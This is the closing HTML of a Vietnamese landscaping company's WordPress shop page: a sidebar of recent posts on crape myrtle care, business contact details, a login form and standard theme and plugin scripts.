			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7e10f6d920" /><input type="hidden" name="_wp_http_referer" value="/cay-dau-da-co-thu/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
